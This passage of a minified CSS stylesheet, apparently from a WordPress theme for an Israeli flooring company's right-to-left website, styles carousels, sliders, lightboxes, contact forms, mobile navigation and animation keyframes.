ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}.carousel-indicators li{transition:none}*{animation-duration:0s!important;animation-iteration-count:1!important;transition-duration:0s!important;scroll-behavior:auto!important}}.carousel-indicators .active{opacity:1}.border{border:1px solid #dee2e6!important}.d-none{display:none!important}.d-flex{display:flex!important}.flex-column{flex-direction:column!important}.flex-wrap{flex-wrap:wrap!important}.justify-content-start{justify-content:flex-start!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.align-items-start{align-items:flex-start!important}.align-items-center{align-items:center!important}.align-items-stretch{align-items:stretch!important}@media (min-width:576px){.flex-sm-nowrap{flex-wrap:nowrap!important}}.position-static{position:static!important}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.h-100{height:100%!important}.ml-0{margin-left:0!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mb-4{margin-bottom:1.5rem!important}.p-2{padding:.5rem!important}.px-2{padding-right:.5rem!important}.px-2{padding-left:.5rem!important}@media (min-width:1200px){.ml-xl-3{margin-left:1rem!important}}.visible{visibility:visible!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:var(--wpr-bg-e982254f-c168-4b2a-909b-7556bbdab939) center center no-repeat #fff}@font-face{font-display:swap;font-family:slick;src:url("https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/slick/fonts/slick.eot");src:url("https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/slick/fonts/slick.eot?#iefix") format("embedded-opentype"),url("https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/slick/fonts/slick.woff") format("woff"),url("https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/slick/fonts/slick.ttf") format("truetype"),url("https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/slick/fonts/slick.svg#slick") format("svg");font-weight:400;font-style:normal}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font-family:slick;font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}html.lb-disable-scrolling{overflow:hidden;position:fixed;height:100vh;width:100vw}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:400}.lightbox .lb-image{display:block;height:auto;max-width:inherit;max-height:none;border-radius:3px;border:4px solid #fff}.lightbox a img{border:none}.lb-outerContainer{position:relative;width:250px;height:250px;margin:0 auto;border-radius:4px;background-color:#fff}.lb-outerContainer:after{content:"";display:table;clear:both}.lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:var(--wpr-bg-345b2a53-25a9-4bac-9b6b-74f913d1fd48) no-repeat}.lb-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}.lb-container>.nav{left:0}.lb-nav a{outline:0;background-image:url('[data-uri]')}.lb-next,.lb-prev{height:100%;cursor:pointer;display:block}.lb-nav a.lb-prev{width:34%;left:0;float:left;background:var(--wpr-bg-41c9388e-689e-41fb-bc9f-9b3bc500ead5) left 48% no-repeat;opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-nav a.lb-prev:hover{opacity:1}.lb-nav a.lb-next{width:64%;right:0;float:right;background:var(--wpr-bg-78b4109d-1beb-4d34-9f39-0f7595df05b4) right 48% no-repeat;opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-nav a.lb-next:hover{opacity:1}.lb-dataContainer{margin:0 auto;padding-top:5px;width:100%;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.lb-dataContainer:after{content:"";display:table;clear:both}.lb-data{padding:0 4px;color:#ccc}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:13px;font-weight:700;line-height:1em}.lb-data .lb-caption a{color:#4ae}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:var(--wpr-bg-23f7c75b-50e4-4a92-9a02-b515a60a7ac4) top right no-repeat;text-align:right;outline:0;opacity:.7;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s}.lb-data .lb-close:hover{cursor:pointer;opacity:1}@keyframes jump-top{0%{margin-bottom:0}100%{margin-top:-1rem}}*,::after,::before{box-sizing:border-box}ol[class],ul[class]{padding:0}blockquote,body,dd,dl,figcaption,figure,h1,h2,h3,h4,li,ol[class],p,ul[class]{margin:0}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;line-height:1.5}ol[class],ul[class]{list-style:none}a:not([class]){text-decoration-skip-ink:auto}img{max-width:100%;display:block}article>*+*{margin-top:1em}button,input,select,textarea{font:inherit}@font-face{font-display:swap;font-family:Assistant;font-weight:400;font-style:normal;src:url("https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/styles/fonts/Assistant/Assistant-Regular.ttf") format("truetype")}@font-face{font-display:swap;font-family:Assistant;font-weight:600;font-style:normal;src:url("https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/styles/fonts/Assistant/Assistant-SemiBold.ttf") format("truetype")}@font-face{font-display:swap;font-family:Assistant;font-weight:700;font-style:normal;src:url("https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/styles/fonts/Assistant/Assistant-Bold.ttf") format("truetype")}html{transition:font-size .5s}.rtl{direction:rtl}a:hover{text-decoration:none}button:active,button:focus,input:active,input:focus,textarea:active,textarea:focus{outline:0;box-shadow:unset!important}button::-moz-focus-inner,input::-moz-focus-inner,textarea::-moz-focus-inner{border:0;box-shadow:unset!important}.bg-img{background-repeat:no-repeat;background-position:center}button:focus{outline:0!important}.sticky{transition:all .5s}.sticky.fixed{position:fixed;left:0;top:0;width:100%;background-color:#fff;z-index:99999;animation-name:stickyHeader;animation-duration:.5s}@keyframes stickyHeader{0%{transform:translateY(-100%)}100%{transform:translateY(0)}}ul{margin:0;padding:0;list-style:none}body{direction:rtl;overflow-x:hidden}.wpcf7-form .wpcf7-form-control-wrap{display:block;position:relative}.wpcf7-form ::placeholder{color:#000;opacity:1}.wpcf7-form .wpcf7-not-valid-tip{left:0!important;top:0!important;right:auto!important;height:100%;width:50%;line-height:1;text-align:left;border:none;background:0 0}.wpcf7-form br{display:none}.wpcf7-form span{display:block;position:relative}.wpcf7-form span .wpcf7-not-valid-tip{left:0!important;right:auto!important;width:50%;top:0!important;height:100%;border:none;background:red!important;color:#fff;border-top-left-radius:5px;border-bottom-left-radius:5px}.wpcf7-form input,.wpcf7-form select{width:100%;display:block}.wpcf7-form input[type=submit],.wpcf7-form select[type=submit]{width:100%;border:none;color:#000;background-repeat:no-repeat;cursor:pointer}#leos{width:100%;background-color:#000;text-align:center;overflow:hidden;line-height:0}#leos img{padding:10px 0;height:64px;width:auto}#leos a{position:relative;display:inline-block}#leos a:hover span{opacity:1;-webkit-backface-visibility:visible!important;-webkit-animation-name:flipInY;backface-visibility:visible!important;animation-name:flipInY}#leos span{opacity:0;position:absolute;right:0;color:#fff;bottom:30px;white-space:nowrap;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-transition:.3s;transition:.3s}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:translateX(100%) perspective(400px) rotateY(-10deg);transform:translateX(100%) perspective(400px) rotateY(-10deg)}70%{-webkit-transform:translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg);transform:translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg)}100%{-webkit-transform:translateX(calc(100% + 20px)) perspective(400px) rotateY(0);transform:translateX(calc(100% + 20px)) perspective(400px) rotateY(0);opacity:1}}span.wpcf7-form-control-wrap{width:100%;display:inline-block;vertical-align:middle;position:relative}span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip{position:absolute;bottom:100%;background:red;border-radius:5px;color:#fff;padding:8px 15px;white-space:nowrap;left:5%;-webkit-animation:.4s formerror;animation:.4s formerror}span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip.tip_out{-webkit-transition:.4s;transition:all .4s;opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip:after{position:absolute;content:"";width:0;height:0;top:100%;left:10%;border-left:0 solid transparent;border-right:15px solid transparent;border-top:10px solid red}@-webkit-keyframes formerror{from{opacity:0;bottom:0}to{opacity:1;bottom:100%}}@keyframes formerror{from{opacity:0;bottom:0}to{opacity:1;bottom:100%}}div.wpcf7 input,div.wpcf7 input[type=submit],div.wpcf7 select,div.wpcf7 textarea,input{font-family:Assistant,sans-serif;border:0;padding:8px 5px}div.wpcf7 input[type=email],div.wpcf7 input[type=tel],div.wpcf7 input[type=text],div.wpcf7 select,div.wpcf7 textarea{width:100%;background-color:#fff;margin-bottom:10px}div.wpcf7 textarea{height:188px}div.wpcf7 input[type=submit]{display:block;width:100%;background-color:#ccc;cursor:pointer;transition:all .5s ease}div.wpcf7-response-output{position:absolute;margin:0!important;border:none;padding:10px 15px;bottom:0;z-index:9999;left:50%;background-color:#fff;text-align:center;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);-webkit-transition:1s;transition:all 1s ease}div.wpcf7-mail-sent-ok,div.wpcf7-validation-errors{-webkit-animation:.5s form_msg_error;animation:.5s form_msg_error;bottom:0;color:#000}@-webkit-keyframes form_msg_error{from{bottom:-100%}to{bottom:0}}@keyframes form_msg_error{from{bottom:-100%}to{bottom:0}}div.wpcf7-mail-sent-ok{background:#398f14}div.wpcf7-validation-errors{background:#f7e700}.form_msg_error_out{-webkit-transition:.5s;transition:all .5s;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}::-webkit-input-placeholder{color:#000;font-family:Assistant,sans-serif}::-moz-placeholder{color:#000;font-family:Assistant,sans-serif}input:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder{color:transparent}input:focus:-moz-placeholder,textarea:focus:-moz-placeholder{color:transparent;box-shadow:none;outline:0}input:focus::-moz-placeholder,textarea:focus::-moz-placeholder{color:transparent;box-shadow:none;outline:0}input:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder{color:transparent;box-shadow:none;outline:0}@media (max-width:992px){#MobNavBtn,nav#MainNav{-webkit-border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-bottomleft:4px;border-top-left-radius:4px;border-bottom-left-radius:4px}#MobNavBtn{display:block;position:absolute;top:10px;right:100%;width:45px;height:45px;background:inherit;z-index:9999}#MobNavBtn span{display:block;height:4px;width:70%;background:#fff;position:absolute;top:50%;left:50%;margin:0 auto;-webkit-transition:.5s;transition:all .5s ease;opacity:1}#MobNavBtn span:first-child{-webkit-transform:translate(-50%,-280%);transform:translate(-50%,-280%)}#MobNavBtn span:nth-child(2){-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#MobNavBtn span:nth-child(3){-webkit-transform:translate(-50%,180%);transform:translate(-50%,180%)}nav.active #MobNavBtn span:nth-child(2){opacity:0;visibility:hidden}nav.active #MobNavBtn span:first-child{-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}nav.active #MobNavBtn span:nth-child(3){-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}nav#MainNav .container,nav#MainNav div.main_menu{width:100%}nav#MainNav{display:block;position:fixed;width:200px;z-index:999999989;bottom:0;top:0;right:-200px;height:100vh;-webkit-transition:.5s;transition:all .5s ease}nav#MainNav{background-color:#134394!important}nav#MainNav.active{right:0}nav#MainNav div.main_menu>ul{display:block;height:calc(100vh - 50px);overflow-x:hidden;overflow-y:auto}nav#MainNav ul li:after{display:none}nav#MainNav ul li{position:relative}nav#MainNav ul li a{display:block;color:#fff;padding:5px 10px;width:calc(100% - 20px)}nav#MainNav div.main_menu>ul>li>a{padding:5px 10px 5px 30px;width:calc(100% - 40px)}nav#MainNav div.main_menu ul li.active,nav#MainNav div.main_menu ul li.current-menu-item{background-color:#3b3a3a}nav#MainNav div.main_menu ul li.menu-item-has-children:after,nav#MainNav div.main_menu ul.active .back-to-menu:after{display:block;content:"";position:absolute;top:20px;left:6px;width:16px;height:16px;background:var(--wpr-bg-5eb96b9a-c2de-487e-9d83-0a41e59361a6) center center no-repeat;background-size:contain;-webkit-transition:.5s;transition:all .5s ease}nav#MainNav div.main_menu ul.active .back-to-menu:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}nav#MainNav div.main_menu ul.active li.menu-item-has-children{padding:0;width:100%}nav#MainNav div.main_menu ul.active li.menu-item-has-children:after{display:none}nav#MainNav div.main_menu>ul.active>li>a{position:absolute;opacity:0;pointer-events:none;visibility:hidden}nav#MainNav .back-to-menu{cursor:pointer}}.debug{position:fixed;z-index:99999;left:0;top:0;padding:10px}.debug p{color:#fff;font-size:16px!important}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}@media (prefers-reduced-motion:reduce),(print){.animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}body{font-family:Assistant,sans-serif;text-align:right}.wow{visibility:hidden}h1,h2,h3,h4,h5,h6{color:#2c2b2b;font-weight:400}a{color:#000;transition:color ease-in-out .5s}a:hover{color:#e4007c}.base-output h1,.base-output h2,.base-output h3,.base-output h4,.base-output h5,.base-output h6{margin-bottom:20px}.base-output h1{font-size:2.2727272727rem;line-height:2.5rem}.base-output h2{font-size:2.0454545455rem;line-height:2.2727272727rem}@media (max-width:1600px) and (min-width:993px){.base-output h1{font-size:2.0454545455rem;line-height:2.2727272727rem}.base-output h2{font-size:1.8181818182rem;line-height:2.0454545455rem}}.base-output h3{font-size:1.8181818182rem;line-height:2.0454545455rem}@media (max-width:1600px) and (min-width:993px){.base-output h3{font-size:1.3636363636rem;line-height:1.4545454545rem}}.base-output h4{font-size:1.5909090909rem;line-height:1.7272727273rem}@media (max-width:1600px) and (min-width:993px){.base-output h4{font-size:1.3636363636rem;line-height:1.5909090909rem}}.base-output h5{font-size:1.3636363636rem;line-height:1.6363636364rem}.base-output h6{font-size:1.1363636364rem;line-height:1.2727272727rem}@media (max-width:1600px) and (min-width:993px){.base-output h5{font-size:1.1363636364rem;line-height:1.2727272727rem}.base-output h6{font-size:.9090909091rem;line-height:1.1363636364rem}}.base-output li,.base-output p{font-size:24px;line-height:31.39px;font-weight:400;color:#898989}.base-output img{width:100%;margin:1rem 0}.base-output ul{list-style:disc;margin:1rem}.block-title{font-size:2.0454545455rem;line-height:2.2727272727rem;text-align:center;margin-bottom:36px}@media (max-width:1600px) and (min-width:993px){.base-output li,.base-output p{font-size:20px;line-height:26px}.block-title{font-size:1.8181818182rem;line-height:2.0454545455rem}}.top-page-block{height:304px;padding:40px 0;display:flex;justify-content:center;align-items:center;background-size:cover;background-position:center;background-repeat:no-repeat;margin-bottom:20px}.top-page-title{font-size:2.0454545455rem;line-height:2.2727272727rem;font-weight:700;color:#000;text-align:center}@media (max-width:1600px) and (min-width:993px){.top-page-title{font-size:1.8181818182rem;line-height:2.0454545455rem}}.post-title{font-size:2.0454545455rem;line-height:2.2727272727rem;font-weight:400;color:#000;margin-bottom:24px}@media (max-width:1600px) and (min-width:993px){.post-title{font-size:1.8181818182rem;line-height:2.0454545455rem}}.breads-container{margin-bottom:30px}.breads-container ul{display:flex;justify-content:flex-start;align-items:center}.breads-container li a,.breads-container li span{display:flex;justify-content:center;align-items:center;font-size:20px;line-height:25px;font-weight:400;color:#fff;color:#000;transition:color ease-in-out .5s}.breads-container li a:hover{color:#134394}.page-body{padding-bottom:50px}.wpcf7-form *{direction:rtl!important}.wpcf7-form ::placeholder{color:#898989;font-size:20px;font-weight:400;font-style:normal;letter-spacing:normal;line-height:26px}.wpcf7-form :-moz-placeholder,.wpcf7-form :-ms-input-placeholder,.wpcf7-form ::-webkit-input-placeholder{color:#898989;font-size:20px;font-weight:400;font-style:normal;letter-spacing:normal;line-height:26px}div.wpcf7 input,div.wpcf7 select,div.wpcf7 textarea{color:#898989;font-size:20px;font-weight:400;font-style:normal;letter-spacing:normal;line-height:26px;height:63.47px;border-radius:0;margin-bottom:20px!important;padding:15px 10px;background:#fefefe;border-bottom:1.26937px solid #000;box-shadow:inset 0 1.26937px 2.53874px rgba(10,10,10,.1)}div.wpcf7 input[type=submit]{font-size:24px;line-height:28px;font-weight:700;color:#fff;height:63.47px;text-align:center;padding:12px 39px;background:#e4007c;box-shadow:0 5.07747px 8.88558px rgba(0,0,0,.16);border-radius:12.6937px}div.wpcf7 textarea{height:63.47px}.pop-form-title{font-size:1.5909090909rem;line-height:1.7272727273rem;font-weight:600}@media (max-width:1600px) and (min-width:993px){.pop-form-title{font-size:1.3636363636rem;line-height:1.5909090909rem}}.pop-form-subtitle{font-size:1.3636363636rem;line-height:1.6363636364rem;font-weight:400}@media (max-width:1600px) and (min-width:993px){.pop-form-subtitle{font-size:1.1363636364rem;line-height:1.2727272727rem}}.pop-form-subtitle,.pop-form-title{color:#000;font-style:normal;letter-spacing:normal;text-align:center;font-weight:400;margin-bottom:.4545454545rem}.pop-form{background:#faf8f9;padding:60px 37px;width:541px}@media (max-width:1600px){.pop-form{padding:40px 27px;width:400px}}@media (max-width:992px){.pop-form{padding:60px 